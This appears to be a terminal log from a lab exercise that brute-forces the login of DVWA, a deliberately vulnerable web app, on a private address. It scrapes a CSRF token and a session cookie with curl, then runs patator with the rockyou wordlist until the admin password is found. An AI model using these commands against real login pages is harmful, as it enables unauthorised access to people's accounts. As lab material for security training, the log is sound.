 [root:~]# CSRF=$(curl -s -c dvwa.cookie 'http://192.168.1.44/DVWA/login.php' | awk -F 'value=' '/user_token/ {print $2}' | cut -d "'" -f2)
[root:~]# curl -s -b dvwa.cookie -d "username=admin&password=password&user_token=${CSRF}&Login=Login" "http://192.168.1.44/DVWA/login.php"
<head><title>Document Moved</title></head>
<body><h1>Object Moved</h1>This document may be found <a HREF="index.php">here</a></body>#
[root:~]# SESSIONID=$(grep PHPSESSID dvwa.cookie | awk -F ' ' '{print $7}')
[root:~]#
[root:~]# patator  http_fuzz  method=GET \
>   url="http://192.168.1.44/DVWA/vulnerabilities/brute/?username=admin&password=FILE0&Login=Login" \
>   0=/usr/share/seclists/Passwords/rockyou.txt \
>   header="Cookie: security=low; PHPSESSID=${SESSIONID}" \
>   --threads=5  timeout=15 \
>   -x quit:fgrep!='Username and/or password incorrect.'
18:22:00 patator    INFO - Starting Patator v0.5 (http://code.google.com/p/patator/) at 2015-10-23 18:22 BST
18:22:01 patator    INFO -
18:22:01 patator    INFO - code size:clen     | candidate                        |   num | mesg
18:22:01 patator    INFO - ----------------------------------------------------------------------
18:22:01 patator    INFO - 200  5301:5032     | 123456                           |     1 | HTTP/1.1 200 OK
18:22:01 patator    INFO - 200  5214:4945     | 12345                            |     2 | HTTP/1.1 200 OK
18:22:01 patator    INFO - 200  5214:4945     | 123456789                        |     3 | HTTP/1.1 200 OK
18:22:01 patator    INFO - 200  5276:5007     | password                         |     4 | HTTP/1.1 200 OK
18:22:01 patator    INFO - 200  5214:4945     | iloveyou                         |     5 | HTTP/1.1 200 OK
18:22:01 patator    INFO - 200  5214:4945     | princess                         |     6 | HTTP/1.1 200 OK
18:22:01 patator    INFO - 200  5214:4945     | 1234567                          |     7 | HTTP/1.1 200 OK
18:22:01 patator    INFO - 200  5214:4945     | rockyou                          |     8 | HTTP/1.1 200 OK
18:22:01 patator    INFO - 200  5214:4945     | 12345678                         |     9 | HTTP/1.1 200 OK
18:22:01 patator    INFO - 200  5214:4945     | abc123                           |    10 | HTTP/1.1 200 OK
18:22:01 patator    INFO - Hits/Done/Skip/Fail/Size: 10/10/0/0/14344391, Avg: 22 r/s, Time: 0h 0m 0s
18:22:01 patator    INFO - To resume execution, pass --resume 2,2,2,2,2
[root:~]#
[root:~]# patator  http_fuzz  method=GET \
  url="http://192.168.1.44/DVWA/vulnerabilities/brute/?username=admin&password=FILE0&Login=Login" \
  0=/usr/share/seclists/Passwords/rockyou.txt \
  header="Cookie: security=low; PHPSESSID=${SESSIONID}" \
  --threads=5  timeout=15 \
  -x ignore:fgrep='Username and/or password incorrect.'  -x quit:fgrep!='Username and/or password incorrect.'
18:25:15 patator    INFO - Starting Patator v0.5 (http://code.google.com/p/patator/) at 2015-10-23 18:25 BST
18:25:16 patator    INFO -
18:25:16 patator    INFO - code size:clen     | candidate                        |   num | mesg
18:25:16 patator    INFO - ----------------------------------------------------------------------
18:25:16 patator    INFO - 200  5276:5007     | password                         |     4 | HTTP/1.1 200 OK
18:25:17 patator    INFO - Hits/Done/Skip/Fail/Size: 1/7/0/0/14344391, Avg: 17 r/s, Time: 0h 0m 0s
18:25:17 patator    INFO - To resume execution, pass --resume 1,2,1,2,1
[root:~]#